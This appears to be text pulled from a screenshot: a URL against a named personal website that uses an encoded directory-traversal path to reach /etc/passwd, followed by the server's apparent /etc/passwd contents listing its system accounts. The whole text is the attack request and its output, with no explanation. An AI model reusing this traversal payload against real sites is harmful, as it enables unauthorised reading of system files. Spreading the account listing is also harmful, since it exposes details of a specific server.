 https://niekdeschipper.com/projects/..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin node:x:1000:1000::/home/node:/bin/bash